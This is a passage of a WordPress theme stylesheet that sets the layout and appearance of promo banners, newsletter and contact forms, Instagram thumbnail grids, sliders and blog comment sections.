font-size: 16px;
} .penci-list-banner {
display: block;
}
.penci-promo-item {
position: relative;
width: 100%;
margin: 0 0 25px 0;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-color: #ccc;
}
.penci-list-banner .penci-promo-item:last-child {
margin-bottom: 0;
}
.penci-promo-item.penci-banner-crop {
padding-bottom: 56%;
}
.penci-promo-item.penci-banner-has-text:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
border: 1px solid #fff;
opacity: 0.4;
}
.penci-promo-item.penci-banner-has-text:hover:after {
opacity: 1;
}
.penci-promo-url {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 100;
background: none !important;
}
.penci-promo-text {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 10px;
left: 0;
z-index: 1;
text-align: center;
}
.penci-promo-text h4 {
text-transform: uppercase;
font-size: 12px;
line-height: 1.3;
background: #ffffff;
display: inline-block;
padding: 12px 12px;
min-width: 120px;
text-align: center;
color: #010101;
}
.penci-promo-item img {
width: 100%;
} .footer-widget-wrapper .widget {
margin-bottom: 30px;
}
.footer-widget-wrapper .widget .widget-title {
color: #313131;
margin: 0 0 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: left;
font-size: 16px;
text-transform: uppercase;
background: none;
}
.footer-widget-wrapper .widget .widget-title .inner-arrow {
border-top: none;
border-left: none;
border-right: none;
padding: 0 0 10px;
background: none;
border-bottom: 3px solid #e0e0e0;
}
.footer-widget-wrapper .widget .widget-title:before,
.footer-widget-wrapper .widget .widget-title:after {
content: none;
} .mc4wp-form {
max-width: 450px;
width: 100%;
margin: 0;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.post-entry .mc4wp-form {
margin-left: auto;
margin-right: auto;
margin-bottom: 17px;
}
.mc4wp-form > form > p,
.mc4wp-form .mc4wp-form-fields > p {
margin-bottom: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form .memail {
margin-bottom: 0;
}
.widget .mc4wp-form > form > p:last-of-type,
.mc4wp-form .mc4wp-form-fields > p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form input {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 12px;
line-height: 1;
padding: 17px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
}
.mc4wp-form input:focus {
background: #fff;
}
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="number"],
.mc4wp-form input[type="date"] {
width: 100%;
}
.mc4wp-form input[type="checkbox"] {
display: inline-block;
vertical-align: middle;
}
.mc4wp-form input[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 18px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
}
.mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
} div.wpforms-container .wpforms-form.wpforms-form .wpforms-field:not( :last-child ) {
padding: 0 0 28px 0;
}
div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: uppercase;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=date],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form.wpforms-form input[type=email],
div.wpforms-container .wpforms-form.wpforms-form input[type=month],
div.wpforms-container .wpforms-form.wpforms-form input[type=number],
div.wpforms-container .wpforms-form.wpforms-form input[type=password],
div.wpforms-container .wpforms-form.wpforms-form input[type=range],
div.wpforms-container .wpforms-form.wpforms-form input[type=search],
div.wpforms-container .wpforms-form.wpforms-form input[type=tel],
div.wpforms-container .wpforms-form.wpforms-form input[type=text],
div.wpforms-container .wpforms-form.wpforms-form input[type=time],
div.wpforms-container .wpforms-form.wpforms-form input[type=url],
div.wpforms-container .wpforms-form.wpforms-form input[type=week],
div.wpforms-container .wpforms-form.wpforms-form select,
div.wpforms-container .wpforms-form.wpforms-form textarea {
padding: 12px 20px;
border: 1px solid #DEDEDE;
font-size: 12px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
height: auto;
background: none;
}
div.wpforms-container .wpforms-form .wpforms-field-label-inline {
font-size: inherit;
font-weight: inherit;
line-height: 1.3;
}
div.wpforms-container-full .wpforms-form label.wpforms-error {
margin-top: 5px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit],
div.wpforms-container .wpforms-form.wpforms-form button[type=submit],
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
.mc4wp-form input[type="submit"]:hover {
color: #fff;
border: none;
background: var(--pcaccent-cl);
} .penci-sidebar-content .widget .jr-insta-thumb,
.footer-widget-wrapper .widget .jr-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li img,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li img {
padding: 5px;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li img {
width: 100%;
}
.widget .jr-insta-thumb ul.thumbnails {
margin: 0;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li {
width: 50% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li {
width: 33.3333% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li {
width: 20% !important;
}
.pllexislider .pllex-direction-nav {
background: none !important;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.pllexislider .pllex-direction-nav .pllex-next {
margin-left: 1px;
}
.pllexislider .pllex-direction-nav li a {
width: 40px;
height: 40px;
line-height: 40px !important;
background: rgba(0, 0, 0, 0.5);
text-align: center;
}
.pllexislider .pllex-direction-nav li {
border: none !important;
}
.pllexislider .pllex-direction-nav .pllex-next:before,
.pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: FontAwesome, sans-serif !important;
padding: 0 !important;
text-shadow: none !important;
font-size: 22px !important;
}
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-next:before,
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
}
.pllexislider .pllex-direction-nav .pllex-next:before {
content: "\f105" !important;
}
.pllexislider .pllex-direction-nav .pllex-prev:before {
content: "\f104" !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
}
.penci-instaslider-normal .penci-insta-datacontainer {
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-username {
text-decoration: none;
display: inline-block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-time {
float: right;
display: inline-block;
text-align: right;
display: none;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
margin-top: 5px;
margin-bottom: 5px;
display: block;
clear: both
}
.penci-instaslider-overlay a {
color: #ffffff;
text-decoration: none;
}
.penci-instaslider-overlay .penci-insta-wrap {
position: relative;
color: #FFF;
line-height: normal;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
opacity: 0;
visibility: hidden;
transition: all 0.3s;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.4);
padding: 5px 15px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.penci-instaslider-overlay .penci-insta-info:hover .penci-insta-wrap .penci-insta-datacontainer {
opacity: 1;
visibility: visible
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-username a {
color: #FFF !important;
text-decoration: none;
font-weight: bold;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-time {
float: right;
text-align: right;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
color: #FFF;
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-insta-thumb .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-insta-thumb ul.thumbnails {
list-style: none;
font-size: 0;
margin-left: -2.5%;
padding: 0;
margin-bottom: 0
}
.penci-insta-thumb ul.thumbnails.no-border {
margin-left: 0;
}
.penci-insta-thumb ul.thumbnails li {
display: inline-block;
padding: 0;
margin: 0 0 2.5% 2.5%;
background: none;
border: 0;
vertical-align: top;
box-shadow: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.penci-insta-thumb ul.thumbnails.no-border li {
margin: 0;
}
.penci-insta-thumb ul.thumbnails li img {
max-width: 100% !important;
height: auto !important;
margin: 0 !important;
border: 0 !important;
vertical-align: top;
}
.penci-insta-thumb ul.thumbnails li a {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
.penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 97.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 47.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 30.83% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 17.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol1 li {
width: 100% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol2 li {
width: 50% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li {
width: 33.33% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li {
width: 25% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li {
width: 20% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 10% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 100% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb .penci-image-holder:before {
padding-top: 100%;
}
@media all and (max-width: 640px) {
.penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 47.5% !important;;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 25% !important;;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 50% !important;;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 25% !important;;
}
}
@media all and (max-width: 480px) {
.penci-insta-thumb ul.thumbnails li {
width: 100% !important;
}
}
.penci_instagram_widget-sc .penci-insta-thumb,
.penci-sidebar-content .widget .penci-insta-thumb,
.footer-widget-wrapper .widget .penci-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li:hover,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li a,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li a,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li a {
padding: 5px;
width: 100%;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb ul.thumbnails li a {
padding: 0;
}
.penci-insta-thumb ul.thumbnails li img {
width: 100%;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails,
.widget .penci-insta-thumb ul.thumbnails {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol2 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 50% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 25% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 20% !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
} .footer-subscribe {
text-align: center;
padding: 50px 0 40px;
background-color: #f7f7f7;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 32px;
letter-spacing: 0;
text-transform: none;
margin-bottom: 10px;
line-height: 1.3;
}
.footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.footer-subscribe .mc4wp-form:before,
.footer-subscribe .mc4wp-form:after,
.footer-subscribe .mc4wp-form-fields:before,
.footer-subscribe .mc4wp-form-fields:after {
content: "";
display: table;
clear: both;
}
.footer-subscribe .mc4wp-form .mdes {
color: #5c5c5e;
font-size: 18px;
font-style: italic;
line-height: 1.5;
width: 740px;
display: block;
clear: both;
margin-bottom: 23px;
margin-left: -100px;
}
.footer-subscribe .mc4wp-form .mname {
display: none;
}
.footer-subscribe .mc4wp-form .memail {
display: inline-block;
float: left;
width: 390px;
}
.footer-subscribe .mc4wp-form .msubmit {
display: inline-block;
float: left;
width: 140px;
margin-left: 10px;
}
.mc4wp-response {
clear: both;
color: #5c5c5e;
}
.mc4wp-response p {
line-height: 1.4;
color: #5c5c5e;
}
.footer-subscribe .widget .mc4wp-form input[type="email"],
.footer-subscribe .widget .mc4wp-form input[type="text"] {
background: none;
border-radius: 0;
border-color: #d7d7da;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
font-size: 14px;
margin: 0;
color: #313131;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe .widget .mc4wp-form input[type="email"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="email"]:hover,
.footer-subscribe .widget .mc4wp-form input[type="text"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="text"]:hover {
border-color: #888888;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
background: #313131;
border-radius: 0;
color: #fff;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
padding: 0;
text-align: center;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
} .footer-instagram {
width: 100%;
clear: both;
display: block;
position: relative;
}
.footer-instagram .widget {
margin: 0;
}
.footer-instagram h4.footer-instagram-title {
position: relative;
white-space: nowrap;
margin: 0;
width: 100%;
color: #313131;
text-align: center;
padding: 12px 0;
border-top: 1px solid #ECECEC;
}
.footer-instagram.penci-top-instagram h4.footer-instagram-title {
border-top: none;
}
.footer-instagram h4.footer-instagram-title span {
display: inline-block;
position: relative;
padding: 0;
background: inherit;
color: inherit;
text-transform: uppercase;
font-size: 16px;
z-index: 20;
vertical-align: top;
}
.footer-instagram h4.footer-instagram-title span.title {
padding: 0;
background: none;
position: relative;
z-index: 10;
}
.footer-instagram h4.footer-instagram-title > span:before {
content: "\f16d";
font-family: FontAwesome;
font-size: 16px;
color: inherit;
margin-right: 8px;
display: inline-block;
vertical-align: middle;
letter-spacing: 0;
margin-bottom: 3px;
}
.penci-fawesome-ver5 .footer-instagram h4.footer-instagram-title > span:before {
font-family: "Font Awesome 5 Brands" !important;
font-weight: 900;
}
.footer-instagram .jr-insta-thumb {
position: relative;
z-index: 1;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.9;
}
.jr-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li a:before,
.jr-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li a:before,
.footer-instagram .jr-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.penci-insta-thumb ul.thumbnails li a:before,
.penci-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
z-index: 10;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .penci-insta-thumb ul.thumbnails li a:before,
.footer-instagram .penci-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-insta-thumb ul.thumbnails li a:hover:after,
.penci-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.jr-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.jr-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.jr-insta-thumb ul.thumbnails li a:hover:after,
.jr-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title {
position: absolute;
top: 50%;
margin-top: -25px;
padding: 0;
border: none;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span {
display: inline-block;
line-height: 50px;
padding: 0 20px;
background: #fff;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span,
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span > span {
font-size: 13px;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span:before {
font-size: 15px;
margin-bottom: 0;
} .post-comments {
}
form#commentform > div.penci-gdpr-message {
line-height: 1.5;
margin: -4px 0 15px;
font-size: 14px;
color: #777;
}
.post-comments .post-title-box {
border-top: 1px solid #DEDEDE;
padding-top: 36px;
}
body.single-portfolio .post-comments .post-title-box {
border-top: none;
}
h3.comment-reply-title {
padding-top: 36px !important;
border-top: 1px solid #DEDEDE;
}
.comments .comment {
border-top: 1px solid #DEDEDE;
}
.comments > .comment:first-child,
.comments .comment > .comment:first-child {
border-top: none;
}
.thecomment {
padding-top: 28px;
padding-bottom: 21px;
display: table;
width: 100%;
}
.comments > .comment:first-child > .thecomment {
padding-top: 0;
}
.thecomment .author-img {
float: left;
margin-right: 20px;
width: 60px;
}
.thecomment .author-img img {
margin: 0;
width: 100%;
}
.thecomment .comment-text {
margin-left: 80px;
position: relative;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
display: block;
font-size: 13px;
text-transform: uppercase;
color: #313131;
margin-bottom: 11px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.thecomment .comment-text span.author a {
display: inline-block;
margin: 0;
}
.thecomment .comment-text span.author a:hover {
color: #9e9e9e;
}
.thecomment .comment-text span.date {
font-size: 12px;
color: #888888;
display: block;
}
.thecomment .comment-text span.date i {
margin-right: 5px;
}
.thecomment .comment-text > em {
font-size: 12px;
display: block;
color: orange;
margin: 5px 0 0;
}
.thecomment .comment-text > em i {
font-size: 14px;
color: #f3bd00;
}
.thecomment .comment-content {
margin-top: 15px;
margin-bottom: 0;
}
.thecomment .comment-text span.reply {
position: absolute;
top: 0;
right: 0;
}
.post-comments > .comments > .depth-1:last-child {
}
.post-comments span.reply a {
font-size: 11px;
color: #888888;
margin-left: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
text-transform: uppercase;
line-height: 1;
display: inline-block;
text-align: center;
}
.post-comments span.reply a:hover {
color: #313131;
}
.comments .children,
.comments > .comment > .comment,
.comments > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment > .comment {
margin: 0 0 0 60px;
}
@media only screen and (max-width: 767px) {
.comment-respond .comment-reply-title small {
display: block;
margin-top: 15px;
}
} #respond {
overflow: hidden;
margin-bottom: 40px;
position: relative;
}
.no-comment-yet #respond {
padding-top: 0;
border-top: 0;
}
#respond h3 {
font-size: 14px;
color: #939393;
font-weight: 500;
margin-bottom: 30px;
font-family: var(--pchead-font);
text-transform: uppercase;
}
#respond h3 a {
color: #000;
display: inline-block;
}
#respond h3 small a {
text-transform: uppercase;
font-size: 12px;
color: #888888;
padding: 0;
margin-left: 7px;
letter-spacing: 0;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
font-weight: 500;
position: absolute;
right: 0;
}
#respond h3 small a:hover {
color: #313131;
}
form.wpcf7-form {
margin-left: -14px;
margin-right: -14px;
}
#respond form#commentform {
margin: 0;
}
#respond form#commentform > iframe.jetpack_remote_comment {
max-width: calc(100% - 1px);
}
.mc4wp-form label {
text-align: left;
margin-bottom: 10px;
display: block;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name,
.wpcf7 p.email,
.wpcf7 p.subject {
width: 33.333333%;
padding: 0 14px;
float: left;
display: inline-block;
margin: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url {
width: 32%;
margin-left: 2%;
padding: 0;
}
.wpcf7 .ajax-loader {
display: none;
}
.wpcf7 form.submitting .ajax-loader {
display: inline-block;
}
#respond p.comment-form-author {
margin-left: 0;
}
#respond p.comment-form-comment {
clear: both;
margin: 0;
}
.wpcf7 p.message {
clear: both;
margin: 0 14px;
}
form.comment-form > p,
form.comment-form > div,
form.comment-form > input,
form.comment-form > textarea,
form.comment-form > label,
form.comment-form > span,
form.wpcf7-form > div,
form.wpcf7-form > p,
form.wpcf7-form > input,
form.wpcf7-form > textarea,
form.wpcf7-form > label,
form.wpcf7-form > span,
form#commentform > p,
form#commentform > div,
form#commentform > input,
form#commentform > textarea,
form#commentform > label,
form#commentform > span {
margin: 0 14px;
}
form#commentform > input[type="checkbox"] {
margin-left: 14px !important;
margin-right: 14px !important;
}
form.wpcf7-form > div.wpcf7-response-output {
margin-left: 14px;
margin-right: 14px;
}
form#commentform > p.comment-form-mailpoet,
form#commentform > p.mc4wp-checkbox {
margin-left: 0;
}
.captchaSizeDivLarge {
clear: both;
}
label#captcha_code_label {
display: inline-block;
}
form#commentform > p.comment-subscription-form {
margin-top: 15px;
margin-left: 0;
line-height: 1.3;
}
form#commentform > p.comment-subscription-form:last-child {
margin-top: 5px;
}
form#commentform > p.comment-subscription-form input[type="checkbox"] {
margin: 0;
vertical-align: top;
}
#respond p.comment-subscription-form label {
vertical-align: top;
}
form#commentform p.mc4wp-checkbox label,
form#commentform p.comment-subscription-form label {
font-family: inherit;
font-size: inherit;
text-transform: inherit;
letter-spacing: inherit;
font-weight: inherit;
color: #777;
}
#respond label,
.wpcf7 label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: none;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
